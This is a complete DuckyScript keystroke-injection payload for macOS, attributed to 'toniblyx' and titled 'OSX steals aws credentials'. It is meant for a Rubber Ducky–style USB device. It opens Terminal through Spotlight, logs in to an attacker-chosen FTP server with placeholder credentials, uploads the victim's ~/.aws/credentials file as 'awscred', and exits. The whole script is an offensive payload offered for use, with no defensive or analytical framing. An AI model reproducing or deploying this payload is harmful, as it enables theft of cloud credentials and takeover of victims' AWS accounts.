 REM Author: toniblyx
REM Title: OSX steals aws credentials
REM This payload will open terminal
REM and upload aws credentials to a ftp server
REM of your choice.
DELAY 1000
GUI SPACE
STRING terminal
DELAY 500
ENTER
STRING ftp -i FTPSERVER
ENTER
DELAY 800
STRING USERNAME
ENTER
STRING PASSWORD
ENTER
DELAY 400
STRING send
ENTER
DELAY 100
STRING ~/.aws/credentials
ENTER
STRING awscred
ENTER
DELAY 1000
STRING exit
ENTER
DELAY 100
STRING exit
ENTER